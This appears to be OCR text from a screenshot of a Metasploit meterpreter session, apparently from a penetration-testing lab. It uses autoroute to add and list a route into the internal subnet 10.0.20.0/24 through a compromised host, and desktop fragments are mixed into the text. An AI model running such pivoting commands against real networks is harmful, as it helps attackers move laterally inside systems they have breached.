 meterpreter > run autoroute -s 10.0.20.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.20.0/255.255.255.0...
[+] Added route to 10.0.20.0/255.255.255.0 via 10.0.0.120
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
KALI L
"the quieter you become, the
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.20.0 255.255.255.0 Session 1